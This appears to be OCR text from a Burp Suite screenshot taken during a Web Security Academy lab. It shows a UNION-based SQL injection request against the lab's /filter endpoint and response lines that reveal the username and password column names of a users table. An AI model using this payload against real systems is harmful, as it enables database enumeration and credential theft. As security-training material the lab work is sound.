 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+COLUMN_NAME,NULL+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_NAME='users_jowdcd'--
HTTP/1.1
2 Host: acb81f0d1f0bb0a8817d446e0079009e.web-security-academy.net
3 Cookie: session=6JvPpTS3Z2a18mviuRg3f0vx63JROp5s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb81f0d1f0bb0a8817d446e0079009e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
67 <table class="is-table-longdesc
68 <tbody>
69 <tr>
70 <th>
password_cmyeop
</th>
71 </tr>
72 <tr>
73 <th>
Pest Control Umbrella
</th>
74 <td>
We recently discovered,
75 It is very hard these da
76 Never knowingly underso
77 Easy to use, just pop u
</td>
78 </tr>
79 <tr>
80 <th>
username_vukpxc
</th>